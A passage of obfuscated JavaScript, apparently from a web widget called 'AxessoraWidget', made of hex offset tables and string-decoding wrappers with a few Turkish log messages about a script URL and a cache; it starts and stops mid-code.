72,_0x2e4326:0x28,_0x51934b:0x28,_0x13911d:0x2a,_0x3d65b8:0xbc,_0x428199:0x19d,_0x2972f0:0xf0,_0x321be3:0x123,_0x1db31e:0x2f,_0x285dc8:0x54,_0x1ac93a:0x232,_0x44d8a5:0x240,_0x34f6ac:0x205,_0x31523f:0x170,_0x608b14:0x102,_0x276526:0xca,_0x2384ef:0x16d,_0x59d781:0x217,_0x416f46:0x5f,_0x3cc921:0x15,_0x38e5af:0x78,_0x4b1829:0x6e,_0x501b36:0x244,_0x4a31a9:0x2b1,_0x29ff35:0x15f,_0x34bebf:0x297,_0x490340:0x21d,_0x329523:0x125,_0x59ac7f:0x5b,_0x198f24:0x138,_0x11a830:0x143,_0x28de39:0x1aa,_0x43c074:0x22e,_0x53b355:0x205,_0x54bba7:0x267,_0x47e68b:0x216,_0x3674d3:0x116,_0x2735d9:0x73,_0x49e3c0:0x1f0,_0x1c4626:0x102,_0x37ac62:0xc8,_0x43fc58:0x10b,_0x183274:0xbb,_0x33d689:0x153,_0x2edc11:0xa,_0x4e52e6:0x47,_0x523e62:0x4e,_0x1d5b9e:0xab,_0x18b4db:0x6e,_0x422759:0x164,_0x592478:0x5,_0x270146:0x137,_0x4a94fa:0x148,_0x1ea6ef:0x30,_0xb69d9e:0x211,_0x2baa83:0xf1,_0xd49d10:0x10f,_0x59887c:0x11c,_0x523cbd:0x81,_0x3032f6:0x5b,_0x1c7f0e:0x8,_0x4f5986:0x4a,_0x116010:0x52,_0x2f475b:0x1,_0xe4b8d8:0x6f,_0x1881e9:0x52,_0x9c8aa0:0xb7,_0x5905b7:0x29,_0x33fb2c:0x7b,_0x4683d7:0x110,_0x3adcff:0x24c,_0x3e4691:0x63,_0x194a81:0x43,_0x1dfe37:0x1be,_0x1c710f:0x245,_0x36f7bc:0x18a,_0x855d0b:0x17f,_0x313665:0x1a0,_0x4c2b6b:0xfb,_0x17f37a:0x99,_0x49560f:0xb,_0x127148:0x1f,_0x15a3cb:0x3f,_0x252429:0x14e,_0x12d840:0x4e,_0x2feaa4:0x66,_0x3463a7:0x1c,_0x47070d:0x16,_0x41e5bc:0x8,_0x32be21:0x73,_0x3adafe:0x1ee,_0x75e9df:0x144,_0x148742:0x1a3,_0xd7ce32:0xad,_0x5a46e3:0xa3,_0x4b9742:0x76,_0x16fd88:0x7e,_0x44577c:0x1de,_0x22efcb:0xb0,_0x1c5573:0x4c,_0x41e085:0x9,_0x4f2701:0x7e,_0x1dadc7:0x32,_0x4fbb62:0x139,_0x112f09:0x1a,_0x55176b:0x24,_0x42878a:0xde,_0x5d541c:0x233,_0x5abaab:0x2b0,_0x661853:0x1f9,_0x393882:0x8d,_0x304efd:0x221,_0x1cc8ec:0x9e,_0x2ba82d:0x5e,_0x584ae6:0x29e,_0x41d3be:0x2f0,_0x1c17e2:0x23b,_0x5acf4b:0x29f,_0x3f43d7:0x26,_0x6be2d1:0x5d,_0x1256f4:0x287,_0x1932f8:0x287,_0xfcdca3:0x288,_0x57fc7b:0x1cd,_0xde5043:0x163,_0x833961:0x246,_0x46a893:0x11f,_0x521593:0x49,_0x2802d0:0x114,_0x3cb071:0x86,_0x9f9657:0x28e,_0x10b449:0x330,_0x464b6e:0x27f,_0x33d937:0x4c,_0x35fab6:0x2aa,_0x418b5b:0x254,_0x5ed477:0x1ad,_0x1f56f0:0x12a,_0x220424:0x15b,_0x4cf1e7:0x198,_0x37954d:0x143,_0x3ffb08:0x7a,_0x973cc3:0x150,_0x34760d:0x17c,_0x28e57a:0x43,_0x5539e5:0x2e,_0xb4794a:0x33,_0x568e87:0x1d,_0xdfdd9a:0x90,_0x2fc45c:0x29,_0x5223ec:0x25,_0x1b8c7e:0x75,_0x3796ce:0x94,_0x20197b:0x1d4,_0x24dd40:0x5,_0x4a144e:0xb4,_0x5ece67:0x13,_0x4f95cd:0x30,_0x510013:0x87,_0x55df52:0xa8,_0x4c54a4:0x10,_0x131895:0xac,_0x1cdc9e:0x9b,_0x3ece59:0x143,_0x5573ef:0x134,_0x338477:0x42,_0x1cc9ef:0x1c6,_0x192395:0x1c6,_0x2f6695:0x1e9,_0x322073:0x105,_0x46462d:0x24,_0x2718f5:0x6b,_0x3bcea7:0xb0,_0x2df81c:0x52,_0x4ecee9:0xc9,_0x515417:0x2d,_0x125466:0x5d,_0x2a23c4:0x11d,_0x2983ce:0x15f,_0x2f39bf:0x8,_0x4421f4:0x22b,_0x465abb:0x142,_0x3f9d05:0x22f,_0x51c588:0x1e8,_0x40fcad:0x2e2,_0x258a80:0x201,_0x5c4dee:0x13c,_0x2d6abd:0x188,_0x21f625:0x1e,_0x4d412f:0xb5,_0x31e023:0x1d1,_0xcb494d:0x6a,_0x5d3e43:0x63,_0x3f6157:0xe5,_0x43c39b:0x135,_0x3027f4:0x1e3,_0x2104c5:0x2c0,_0x2b0ac8:0x2dd,_0x49bf31:0x27c,_0x4d6618:0x24e,_0x4e2a3b:0x2a7,_0xc919ad:0x249,_0x56bd11:0x168,_0x512317:0x1e4,_0x13212f:0xc5,_0x18966c:0x231,_0x3eab60:0x173,_0x4403ce:0x121,_0x505134:0x25f,_0x247653:0x8b,_0x31078e:0xb7,_0x1d2cb7:0x152,_0x3ed923:0x235,_0x51640a:0x27,_0x1df267:0x21b,_0x522de7:0x206,_0x187067:0x52,_0x24fe85:0x55,_0x330db1:0x12,_0x59867a:0x7c,_0x2886a5:0x65,_0x5ba64f:0xde,_0x2d770d:0xda,_0x2143d4:0x112,_0x406a9a:0x52,_0x133b8d:0x64,_0x2666bb:0x2,_0x3630f1:0x51,_0x587419:0xdd,_0x4b11a1:0x62,_0x41a3bd:0xc1,_0x3f98d7:0xf4,_0x5c27b3:0x23e,_0x441d47:0x141,_0x1c8949:0xbf,_0xe5d267:0xe0,_0xa5790b:0x3,_0x508db1:0x6d,_0x541f9f:0x13b,_0x3ee794:0x89,_0x32f213:0x122,_0x27c14b:0x69,_0x46fc09:0x25c,_0x4e9163:0x339,_0x9c4b26:0x279,_0x5a4c65:0x79,_0x198182:0x1df,_0x52d35d:0x237,_0x44b784:0x7f,_0x2e5ca5:0x139,_0x2f716f:0x271,_0x1a5e72:0x80,_0x44417a:0x12f,_0x40d531:0x191,_0x930978:0xc8,_0x3451a0:0x1ac,_0x1d689e:0x1aa,_0x3313fc:0x1d2,_0x535f58:0x141,_0x28dcb7:0x1e2,_0x808c89:0x2e5,_0x1f5e21:0x288,_0x2ce471:0x4b,_0xe052b0:0x86,_0x19ac16:0xb5,_0x1ef73b:0x2f,_0x998375:0x316,_0x393ca5:0x27c,_0x28235f:0x282,_0x4cfd71:0x32f,_0x197b33:0x1b0,_0x51f657:0x16e,_0x48a1d1:0xd8,_0x4fd634:0x2e3,_0x5c14a9:0x2ba,_0x41a4ae:0x1f0,_0x8bd068:0x265,_0x134059:0x104,_0x2f5ffd:0x27,_0x5d0120:0x130,_0x1f04d0:0x3b,_0x4a30f1:0x27a,_0x50818d:0x22a,_0x28c4d2:0x192,_0x5ae57e:0x285,_0x4d3924:0x7c,_0x2e56d0:0x27,_0x355a61:0xf9,_0x347c01:0x2f,_0x4ffc9a:0x19f,_0x5c0c87:0x178,_0x54014b:0xd5,_0x4adc58:0x1aa,_0x54a76a:0xd6,_0x478f17:0x54,_0x38555a:0xd7,_0xdedbd7:0xf7,_0x1702fe:0x268,_0x2f9d97:0x2fc,_0xe1ff7:0x150,_0x502603:0x15d,_0x55967f:0x4d,_0x15e276:0x2b9,_0x144aaa:0x272,_0xc06a30:0x96,_0x566ce9:0x7f,_0x574252:0x54,_0x45408c:0x1ef,_0x1e0119:0x30e,_0x22a76e:0x358,_0x2fa956:0x1ea,_0x38ac50:0xe9,_0x1111e1:0xe3,_0x548d3c:0x1d2,_0x211fe9:0xb5,_0xc13d80:0x52,_0x1c722f:0x78,_0x1864b6:0x1ce,_0x1c173a:0x1e7,_0x28f7b1:0x326,_0x1c39be:0x25d,_0x286aee:0x30d,_0x48f978:0x2b4,_0x4fedc8:0xd1,_0x1b49f7:0xd,_0xdc2dd6:0x54,_0x395db7:0x8,_0x2e0126:0x284,_0x17c658:0x2e0,_0x492801:0x2ca,_0x2d85c4:0x26,_0x111231:0x94,_0x3555dd:0x11a,_0x361ec1:0xe8,_0x2e47c1:0xf5,_0xff7041:0x40,_0x46c23d:0x0,_0x1c8016:0x11e,_0x76a1a9:0xb3,_0x10a51f:0x180,_0x1e537b:0x78,_0x3a4851:0xe7},_0x3fd7c6={_0x548028:0x19b,_0x28239c:0x9b,_0x4a2ce0:0xf9,_0x4c467c:0x12e,_0x1c1cce:0x62,_0xc9536:0xaf,_0x98bbef:0x2f,_0x1d01e7:0x360,_0x4c4897:0x30b,_0x2eeda0:0x2c4,_0x441466:0x364,_0x598362:0x373,_0x16384d:0x3b9,_0x2fd341:0x470,_0x30342a:0x4a4,_0x1cc6fd:0x499,_0x20c200:0x430,_0x567bfe:0xad,_0x4e3c47:0x114,_0x3f14b8:0x5e,_0x32d0ae:0x30,_0x5a1a53:0x174,_0x533117:0x153,_0x3c0209:0xf2,_0x4bcc4a:0x138,_0x50f878:0x442,_0x50265a:0x36a,_0x5d138e:0x423,_0x55aadf:0x522,_0x48c822:0x70,_0x350c13:0x108,_0x56192b:0xd0,_0x4ca7f4:0xb3,_0x1002fe:0xbb,_0x3d4df6:0x406,_0x1dda00:0x2e3,_0x2d0516:0x187,_0x5a76e4:0x20f,_0x5b4d46:0x1bf,_0x562376:0x3d5,_0x1044f6:0x371,_0x5d8c50:0xc9,_0x4d05e3:0xd1,_0x6dec6c:0x139,_0x51ab25:0x56c,_0xe994c:0x59c,_0x237fcb:0xa,_0x42ffa5:0x114,_0x5e7830:0x40,_0x4046b1:0x186,_0x392486:0x1b2,_0x5a03c7:0x1a4,_0x3b8355:0xaf,_0x3256a5:0x10e,_0x327c0c:0x69,_0x27de1a:0x16b,_0x1b253b:0x1b0,_0x5aa438:0x101,_0x533386:0x505,_0x54f93a:0x457,_0x277d91:0x551,_0x4fb04c:0x3d7,_0x773a38:0x130,_0x2ef0eb:0xf0,_0xcf7f57:0x1d9,_0x1bb22b:0x12,_0x48e9a8:0x19c,_0x498349:0x4c9,_0x41d0e5:0x5ca,_0x557d75:0x123,_0x344f3a:0xd6},_0x27d8dd={_0x5f553f:0x648,_0x2e162c:0x5fc,_0x4afbb7:0x54d,_0x13c3ca:0x717},_0xbbe85={_0x78b5c8:0x286,_0xee31d9:0x263,_0x419bd5:0x288},_0x3745ec={_0x3a8083:0x3b,_0x4a2b73:0x104},_0x5f38f4={_0x469c01:0xb5,_0xd6da21:0x33d,_0xcb4d2e:0x23d,_0x3233af:0x1b0,_0x41a803:0x8b,_0x46fce8:0x10a,_0x5731d4:0xbb,_0x480d56:0x2af,_0x5815b2:0x1d3,_0x820b56:0x49,_0x86da14:0xe2,_0x5dfec5:0x10a,_0x5b49b3:0x1cf,_0x26c9ca:0x61,_0x4bcc75:0x119,_0xee4c89:0x240,_0x16c2b5:0x18b,_0x420b87:0x17d,_0x349d6d:0x136,_0x4c2a6e:0x4,_0x38b332:0x7b,_0x394c46:0x12,_0x28d232:0x22,_0x45ebf6:0xd,_0x555732:0xd4,_0x185c8e:0x81,_0x366917:0x1f6,_0x31ee09:0x211,_0x17e415:0x6b,_0x2a0be6:0x38,_0x3ed4f2:0x4,_0x306f70:0x25c,_0x4be40b:0x38a,_0x50498b:0x340},_0x3165f9={_0x4ed793:0x16f,_0x1793e0:0xf,_0x53a2f9:0x68,_0x18ce49:0x9e,_0x5e8b3c:0x40,_0x15e3a7:0xea,_0x5c1dab:0x9d,_0x337065:0x1da,_0x2f4645:0xd4,_0x3e6f0c:0x1bb,_0x4cd842:0x58,_0x391c21:0xfe,_0x42569c:0x50,_0x2a7fa6:0x1bd,_0x5490b1:0x18e,_0x4ddef7:0x127,_0xa292dc:0x17f,_0x11d2b4:0x143,_0x12b0d9:0x191,_0x4d02f4:0x1f6,_0x4f1f60:0x256,_0x54264b:0x2c0,_0x517afb:0x1e1,_0x4944ac:0x115,_0x5e4288:0x22,_0x4b7536:0x135,_0x40fbc0:0x2af,_0x32a116:0x2b4,_0x23ff24:0x268,_0xcc9961:0x18,_0x4bc2ad:0x1a2,_0xb78343:0xaa,_0x52ad2b:0xac,_0x2f2b4d:0xda,_0x5a4a15:0x1e7,_0x1f6b7f:0x4d,_0x37e30d:0x2bb,_0x5710ac:0x1e9,_0x5a87fc:0x212,_0x6da486:0x28d,_0x3e9173:0x24c,_0x4d0839:0x155,_0x54f0b9:0x207,_0x199210:0x151,_0x62c52c:0xd1,_0x252bcf:0x129,_0xcb9ef7:0x199,_0x50d22c:0xba,_0x202df9:0x2bc,_0xaa804c:0x1bc,_0x2c55ea:0x267,_0x243456:0x32,_0x1f6be7:0x116,_0x4a0295:0x73,_0x493037:0x315,_0x17dc6e:0x336,_0x185fce:0x366,_0x550420:0x293,_0x1a519a:0x105,_0x7bfccf:0x71,_0x200add:0x13c,_0x263cc7:0x12c,_0x389f33:0x16c,_0x5940fd:0x95,_0x5952f1:0x147,_0x50cd4e:0x190,_0x2e6457:0x219,_0x17a728:0x26b,_0x40cffd:0x1c4,_0x59252d:0x7e,_0x2682e4:0x1c,_0x5cc011:0x5e,_0x523479:0x5,_0x42e21f:0x6d,_0x32e847:0x19,_0x30dc11:0x11e,_0x2dc110:0x97,_0x155a21:0x7,_0x450803:0x110,_0x2a11dd:0xb6,_0x1472fb:0x65,_0x3ec064:0xcd,_0x532c45:0xb2,_0x571a45:0x26,_0x772845:0x15e,_0x5b0506:0x229,_0x22c00a:0x19c,_0xcf585b:0xfe,_0x42965e:0x7e,_0x477510:0xe,_0x295463:0xb0,_0x5f0572:0x25e,_0x149a16:0x344,_0x1bfe1a:0x24f,_0x2965b1:0xc6},_0x20b9e0={_0xa1286a:0x490,_0x4615f0:0x47e,_0x3f3d28:0x4ad,_0x41b3de:0x393},_0x9403c8={_0x10183c:0x343,_0x5d89b7:0x37f},_0x1f4d6c={_0x4eee5b:0x196,_0x15010d:0x84},_0x5485f6={_0x4faae7:0xe,_0x2479a5:0x17,_0x5691aa:0xdf,_0x166ca8:0x4be,_0x2190c9:0x40a,_0x24932b:0x3c1,_0x33215a:0x23f,_0x230685:0x332,_0x5706f4:0x36a,_0x4c0523:0x3d6,_0x36b359:0x53b,_0x415ee7:0x262,_0x195885:0x1b0,_0x2504c1:0x235,_0x1d8d88:0x25a,_0x2b24d9:0x24e,_0x523fa5:0x327,_0x1ea1c6:0x30e,_0xa238a0:0x3bb,_0x1a5a9e:0x362,_0x1e8e6f:0x3df,_0x3eae27:0x3a5,_0x2e6ad5:0x44d,_0x5d5faa:0x475,_0x44dba8:0x4b9,_0x371691:0x286,_0x4784f3:0x1bd,_0x3e3c3f:0x1ed,_0x553b6b:0x299,_0x30268f:0x69,_0x2745c0:0x7c,_0x2e4eb3:0x6f,_0x5e7aa0:0x42f,_0x529867:0x4ad,_0x2d65fd:0x466,_0x172914:0x500,_0x458a88:0x27e,_0x1b117d:0x27,_0x5e5e89:0xfd,_0x17b37c:0x1b3,_0x10a262:0x62,_0x3f9dfc:0x420,_0x3e0258:0x352,_0x265e2d:0x379,_0x4cfff7:0x43c,_0xed7838:0x4a6,_0x4cee59:0x458,_0x478173:0x463,_0x6b8ee0:0x1c8,_0x1af289:0x2a7,_0x4262b4:0x1db,_0x2b13f7:0x29c,_0xf073dd:0x19f,_0x3eac27:0x18b,_0x12fd40:0x286,_0x16a9c3:0x3b0,_0x337644:0x35d,_0x481266:0x2a2,_0x44921c:0x156,_0x175353:0x236,_0x3f2822:0x162,_0x3cc596:0x9d,_0x16c8e2:0x167,_0x22c6b5:0x53e,_0x5753dc:0x4bf,_0x46a97b:0x260,_0x4f758c:0x368,_0x588cc5:0x31c,_0x845263:0x264,_0x44fa11:0x21b,_0x99dbd6:0x1f6,_0x27c277:0x119,_0x8611d5:0x276,_0x4f37ef:0x4f7,_0x95de5a:0x374,_0x46bcd3:0x447,_0x1da48a:0x479,_0x533421:0xb2,_0x346238:0x17a,_0x1b304b:0x1b0,_0x3fae51:0xc2,_0x3e44f6:0x482,_0x222918:0x3d8,_0x56fb9e:0x434,_0x4aad37:0x486,_0x88696f:0xf6,_0x5479ab:0x114,_0x5e3f0d:0x11a},_0x2677e3={_0x461364:0x1c5,_0x2db4c0:0x19f,_0x2417b0:0xcd,_0x57107b:0x24e},_0x53b695={_0x2738f1:0x4df,_0x26a9de:0x457,_0x59cddb:0x3f1,_0x22060d:0x4ed,_0x1b927d:0x66e,_0x5d4ed7:0x6b1,_0x5d620c:0x70a,_0x14b74a:0x72e,_0x26824a:0x4b7,_0x3d6d7e:0x5aa,_0x322f82:0x424,_0x5169a3:0x485,_0x55539a:0x726,_0x131adf:0x6b6,_0x327459:0x58d,_0x3a667f:0x62e,_0x462098:0x5ac,_0x451aac:0x637,_0x208d53:0x558,_0x131ae5:0x54c,_0x2a0666:0x461,_0x541392:0x62e,_0x4cec5e:0x479,_0x3ac014:0x3f0,_0x96ff8d:0x400,_0x183492:0x644,_0x184b3d:0x5de,_0x1c5400:0x556,_0x44782b:0x586},_0x2102db={_0x11ae52:0x151,_0xe1c17f:0x1f},_0xfd5219={_0x4f4d39:0x1a9,_0x5e6ae6:0x252,_0x3f36d4:0x1c5,_0x3e3d25:0x181,_0x2deaf3:0x109,_0x2378c2:0x1c6,_0xbef895:0xeb,_0x1b41a7:0x453,_0x2b7386:0x413,_0x251aae:0x3b2,_0x1ff970:0xe2,_0x2c9363:0x20a,_0x4d81ea:0x151,_0x222f58:0x377,_0x39e6f5:0x2bd,_0x268540:0x471,_0x5897c1:0x90,_0x68451e:0x38,_0x3fbef3:0x3b7,_0x8a7160:0x2d0,_0x587c29:0x419,_0xad00fc:0x3cd},_0x32a18c={_0x2b1dfc:0x4fb,_0x4e231f:0x46b,_0x1dcb3e:0x384,_0x2cb0ed:0x480,_0x39df51:0x556,_0x38b060:0x3b8,_0x29a6ef:0x52e,_0x47a7d:0x42e,_0x37d232:0x500,_0x1ab093:0x559,_0x2e50f6:0x3c9,_0xa5054:0x47c,_0x14cc77:0x4b2,_0x564788:0x3e3,_0x324c68:0x437,_0x4155ac:0x57a,_0xc04b4d:0x55c,_0x52a8a2:0x675,_0x27e357:0x5c9,_0x292456:0x4c0,_0x363002:0x542,_0x3c99d0:0x3af,_0x3cfd6c:0x4a8,_0x45f49e:0x2ca,_0x58241c:0x47e,_0x155345:0x478,_0x3bea61:0x3f5,_0x42e65c:0x4bc,_0x5dc586:0x60c,_0x7d011b:0x6ec,_0x46d1fb:0x503,_0x3027e8:0x5f2,_0x3e5217:0x58f,_0x5303a6:0x608,_0x2a5f28:0x529,_0x402069:0x470,_0x471da5:0x3d4,_0x478bf5:0x528,_0x234c51:0x2e0,_0x21295d:0x4b4,_0x3f30ab:0x581,_0x4a1b05:0x5a1,_0x4d7c3b:0x57e,_0x41d888:0x5c8,_0x52779a:0x48d,_0x53d79c:0x57f},_0x3b2ea9={_0x2efaba:0x549,_0x43f5a8:0x17c},_0x1476d8={_0x26bbb0:0x188,_0x39f18b:0x33,_0x249ad5:0x17b},_0x3c0049={_0xe3dae9:0x27b,_0x1d2188:0x23b,_0x476676:0x1f2,_0x173904:0x198,_0x12c953:0x23c,_0x4e207b:0x233,_0x4c45bd:0x17f,_0x4b13f9:0x274,_0x4e4169:0x192,_0x4275b8:0x132,_0x544c57:0xb3,_0x31091e:0xe5,_0x43a9a7:0x233,_0x30d96c:0x20d,_0x2a8594:0x1b1,_0x2d9579:0x20c,_0x561735:0xab,_0x544ed2:0x47,_0x48a13c:0xf,_0x48b76a:0x10a,_0x4d03fe:0x40,_0x30f0ed:0x9,_0x7843ff:0x4a},_0x14186c={_0x294f5e:0x4fe,_0xdefc19:0x4b6,_0x27a057:0x536,_0x48761d:0x571,_0x3b83a8:0x4b6,_0x2dede9:0x6c,_0x29b332:0xb2,_0x2b45f1:0x514,_0x15db2e:0x4e5},_0x4d3282={_0x395812:0x3e2,_0x4ae25c:0x342,_0x322c1c:0x423,_0xc7184f:0x52e,_0x5e837b:0x47a,_0x235334:0x10c,_0x40d152:0x44,_0x290ab9:0xb6,_0x254b4d:0x341,_0x429da0:0x278,_0x118712:0x5d,_0x24b8a6:0x42,_0xad1272:0x1a1,_0x554fd5:0x14f,_0x47f32e:0x47f,_0x160932:0x470,_0x43fce4:0x126,_0x3a9336:0x9e,_0x2db35e:0xe1,_0x163da9:0x44,_0x576110:0x3bc,_0x48c162:0x427,_0x2ce52d:0x414,_0x28a61b:0x362,_0x40016b:0x430,_0x3ffc90:0x17d,_0x3f92f3:0xbf,_0x835a5:0x1e,_0x43cb15:0xcf,_0x724d6f:0x10a,_0x1cf823:0xfe,_0x2376f1:0x309,_0x3f62c4:0x351,_0x15ac20:0x296,_0x30790a:0x305,_0x335a9b:0x2ac,_0x3b8e3e:0x32e,_0x1d0d1c:0x431,_0x3eddc0:0x3c3,_0x1156f6:0xfc,_0x4785f9:0x35},_0x392fa8={_0x31785b:0x3ee,_0x3a93bc:0x475},_0x5536d0={_0x25f417:0x15c,_0x1a4786:0x219,_0x224d1f:0x2b5,_0x3ef571:0x216,_0x2d4e02:0x293,_0x7a503f:0x2e6,_0x29028d:0xcc,_0x1d1095:0x45,_0x3343c8:0x176,_0x3037e1:0x104},_0x34ed78={_0x29fda5:0xf1,_0x522405:0x1ad,_0x3999bb:0xd8},_0x12a19a={_0x416df9:0xd1,_0x473203:0x239,_0x25707d:0x75},_0x403201={_0x2d89f6:0x66,_0x50b47b:0x78,_0x2bd60f:0x54,_0x4c99a0:0x2d,_0x271b25:0xa4,_0x573624:0x58,_0x37d7b4:0x6f,_0x570ea5:0xe9},_0x1757fd={_0x1ff021:0x33b},_0x5cd72c={_0x566583:0x1e2,_0x1d1489:0x27a,_0x488a90:0x80,_0x5743f3:0x107,_0xc96626:0x187,_0x37fa86:0x1ae,_0x12676c:0x2e5,_0x82d8c7:0x29a,_0x23bde5:0x19c,_0x273929:0x39c,_0x1b2709:0x35e,_0x300cfe:0x2b6,_0x540a34:0x24f,_0x3e8288:0x15e,_0x3cbf9c:0x79,_0x4dc014:0xea,_0xfc97f:0xbd,_0x562fd8:0x51,_0x1e8db6:0x28,_0x1a6d1c:0x78,_0x26a7b1:0x188,_0x46d38d:0x99,_0x1d35c8:0x18c,_0x2db368:0x14e,_0x17f67e:0x114,_0x819707:0x255,_0x7c7ebc:0x19e,_0x5968ef:0x266,_0x29ab5c:0x2f7,_0x28f182:0xfe,_0x4e191b:0x7d,_0x254ddf:0xf1,_0x1a7019:0x5b,_0x426d32:0x1f,_0x3db07f:0xdd,_0x25bcfa:0x98},_0x5be2a8={_0x2edabb:0x261,_0x1b7da6:0x246,_0x106739:0x176,_0x3c3384:0x22e,_0x20d950:0x132,_0x74ab90:0x20d,_0x422f07:0x20a,_0x613fe0:0x1f,_0x53bdcb:0x29,_0x32c00d:0x3a,_0x3ac782:0x10f,_0x1c191d:0x145,_0x54ffa8:0x2c9,_0x5b9865:0x1f3,_0x3c91aa:0x168,_0x5b80de:0x1d7},_0x128448={_0x1ada9b:0x1cf,_0x593d6e:0x58,_0x433079:0xcb},_0x5664a6={'ULZde':_0x23aba5(_0x887307._0xfdf4c4,_0x887307._0x290b12,_0x887307._0x55c0b1,_0x887307._0x170d9a),'BdRQg':function(_0x2bcef9,_0x7e9ef5){return _0x2bcef9!==_0x7e9ef5;},'jsjJm':_0x23aba5(_0x887307._0x166b8d,-_0x887307._0x51229f,-_0x887307._0x1ab793,_0x887307._0x3e3170),'OSAUJ':'url','sOUao':_0x23aba5(0x42,-0x75,_0x887307._0xcc4c9a,_0x887307._0x13104a),'lggPB':'iivGU','KcSMh':function(_0x38e46f,_0x2d72b2){return _0x38e46f===_0x2d72b2;},'SvGAE':_0x13c1f5(-_0x887307._0x170d9a,-0x108,-0x6f,-0xf4),'kbMxZ':_0x13c1f5(-_0x887307._0x644a76,-0x1d3,-_0x887307._0x20fd62,-_0x887307._0xe34c0d),'aimmK':'AxessoraWi'+'dgetCache','iWnQS':_0x13c1f5(-_0x887307._0x2b81be,-_0x887307._0x475cb4,-_0x887307._0xb60501,-_0x887307._0x28f768),'ouygl':'style','QxjSe':'Script\x20URL'+_0x13c1f5(-0x1f3,-0x212,-_0x887307._0x34c581,-0x313)+'ası:','cRfcm':_0x13c1f5(-0x165,-_0x887307._0x38417b,_0x887307._0x2ff98d,-_0x887307._0x1a1868),'uwxiw':_0x13c1f5(-_0x887307._0x427a77,-_0x887307._0x3dcd7c,-0xd6,-_0x887307._0x107517),'XLlVy':function(_0x7da412,_0x36c0ac){return _0x7da412(_0x36c0ac);},'SlCJG':function(_0x1134ea,_0x1ccb80){return _0x1134ea===_0x1ccb80;},'LmvGT':'BUDCt','cFiXa':function(_0x668f8,_0x129ca1){return _0x668f8+_0x129ca1;},'KkFWl':function(_0x9e7426,_0x32a96b){return _0x9e7426!==_0x32a96b;},'bKTSh':_0x13c1f5(-0xfd,-_0x887307._0x3e9cfb,_0x887307._0x4384b7,-_0x887307._0x57ca88),'vIcgq':_0x23aba5(-0x75,-_0x887307._0x2f0a34,-0x5b,0x84),'ScyMQ':function(_0x1f0acc,_0x58a4ac){return _0x1f0acc!==_0x58a4ac;},'wKxfZ':_0x23aba5(0x1c5,_0x887307._0x301be1,0x14c,_0x887307._0x428cae),'ebntw':_0x13c1f5(-_0x887307._0x1ee103,-_0x887307._0x5546ea,-_0x887307._0x12a481,-_0x887307._0x49a204),'RLYZt':function(_0x493d9d,_0x16a6a4){return _0x493d9d===_0x16a6a4;},'KQBMN':_0x23aba5(0x5a,-_0x887307._0x2c76a0,-_0x887307._0x3b7c96,-_0x887307._0x599ec6),'VRFvr':_0x13c1f5(-_0x887307._0x245407,-_0x887307._0x49f761,-_0x887307._0x4ff683,-_0x887307._0x15cc5d),'NFrpW':_0x23aba5(-_0x887307._0x59ee9b,-_0x887307._0x38999d,_0x887307._0x3aae6f,0x140),'nqvlg':_0x23aba5(_0x887307._0x25e557,_0x887307._0x4e34cc,_0x887307._0x107517,0x74)+'pe','bnzeC':_0x23aba5(_0x887307._0x5d876b,-_0x887307._0x1a67a6,_0x887307._0x1c08e2,_0x887307._0x275827),'zlspT':_0x13c1f5(-0x297,-_0x887307._0x54a54a,-_0x887307._0x1b7e4a,-0x2cd),'BdAgy':_0x23aba5(_0x887307._0x5d546d,_0x887307._0x96513e,_0x887307._0x368be3,-_0x887307._0x38999d)+_0x13c1f5(-_0x887307._0x349221,-_0x887307._0x16ac0a,-_0x887307._0x749f14,-_0x887307._0x59a78d)+'i:','ndtJq':function(_0xb02e14,_0x299bdb){return _0xb02e14<_0x299bdb;},'BgEmJ':function(_0x3f3591,_0x219fd8){return _0x3f3591-_0x219fd8;},'zmjlV':function(_0xa34b1e,_0x8e57fd){return _0xa34b1e(_0x8e57fd);},'ATbFl':'readonly','BaExO':function(_0x4e95d1,_0x2b2920){return _0x4e95d1!==_0x2b2920;},'qnHRB':'Ezhgn','vmTsJ':_0x13c1f5(-_0x887307._0x1671ef,-_0x887307._0x2bf89d,-_0x887307._0x170359,-_0x887307._0x3774a8),'eSlEu':function(_0xccc929,_0x45f705){return _0xccc929===_0x45f705;},'ZYdSO':_0x23aba5(_0x887307._0x53d141,_0x887307._0xe6eb65,_0x887307._0x368423,_0x887307._0x1fce5b),'zcyuI':_0x13c1f5(-0x11b,-_0x887307._0xf432c8,-_0x887307._0x3503af,-0xd6),'PXOuo':'Cache\x27den\x20'+_0x23aba5(0x82,_0x887307._0x35b1e9,-_0x887307._0x53ad7a,-0x38)+_0x23aba5(_0x887307._0xa548e3,-_0x887307._0x555b88,_0x887307._0x1df048,_0x887307._0x7a44d),'BOmxK':function(_0x5128bd,_0x315e77){return _0x5128bd===_0x315e77;},'imNXo':_0x23aba5(-_0x887307._0x3e584a,0x12d,_0x887307._0x12199c,0x1a),'tPqJh':_0x13c1f5(-_0x887307._0x58b27a,-_0x887307._0xabab28,-0x232,-0x1f4),'GNyES':_0x13c1f5(-_0x887307._0x472921,-_0x887307._0x4bbc00,-_0x887307._0x22e91b,0x1a),'RBYbS':_0x23aba5(0x9b,-_0x887307._0x4ff430,-_0x887307._0x3e584a,-_0x887307._0x3b931c)+'+$','trCNc':function(_0x5b8cbc,_0x17f932,_0x137129){return _0x5b8cbc(_0x17f932,_0x137129);},'uSWBY':function(_0x2f07a3,_0x1ca78b){return _0x2f07a3+_0x1ca78b;},'OOpDu':_0x13c1f5(-_0x887307._0x56534c,-_0x887307._0xf13ddd,_0x887307._0x2f16ad,-_0x887307._0x9d4b0e)+_0x23aba5(0x12,_0x887307._0x2e3d09,_0x887307._0x4638de,-_0x887307._0x299812),'EUVHF':function(_0x3c787c,_0x231c6d){return _0x3c787c!==_0x231c6d;},'sGkum':_0x23aba5(_0x887307._0x4419f7,0x19a,_0x887307._0x4fb0d5,0xff),'WByhJ':function(_0x2cd6d9){return _0x2cd6d9();},'pwFNy':'warn','AoaOs':_0x23aba5(_0x887307._0x826f2f,0xc6,_0x887307._0x4dc472,-_0x887307._0x4ba79b),'VSTqE':'EGmxg','BtSSI':_0x23aba5(_0x887307._0x220c45,-_0x887307._0x3dfd16,0xd4,_0x887307._0x3a6dbf),'uKJcA':function(_0x12483b,_0x10919e){return _0x12483b-_0x10919e;},'hFkTJ':function(_0x431df3,_0x5d4304){return _0x431df3!==_0x5d4304;},'hqdhv':'gbIkv','KmpOz':_0x23aba5(0x1b7,0x17,0xf8,0xce),'tcliA':function(_0x4b8d96,_0x508d0e,_0x29fc80){return 